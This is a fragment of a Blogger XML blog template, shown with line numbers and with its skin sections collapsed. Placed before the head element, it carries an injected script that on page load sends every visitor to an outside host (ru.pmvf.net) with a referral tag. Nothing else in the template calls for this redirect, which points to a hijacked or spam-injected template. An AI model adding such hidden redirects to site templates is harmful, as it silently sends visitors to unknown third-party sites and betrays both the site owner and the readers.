 1 <?xml version="1.0" encoding="UTF-8" ?>
2 <!DOCTYPE html>
3 <html b:version='2' class='v2' expr:dir='data:blog.languageD
xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http:
4
5 <script>
6 window.location=&#39; http://ru.pmvf.net/?ref=sSqBY&#39;
7 </script>
8
9 <head>
10 <meta expr:content='data:blog.isMobile ? &quot;w
: &quot;width=1100&quot;' name='viewport'/>
11 <b:include data='blog' name='all-head-content'/>
12 <title><data:blog.pageTitle/></title>
13
14 <b:skin>...</b:skin>
593
594 <b:template-skin>...</b:template-skin>
658 <b:include data='blog' name='google-analytics'/>
659 </head>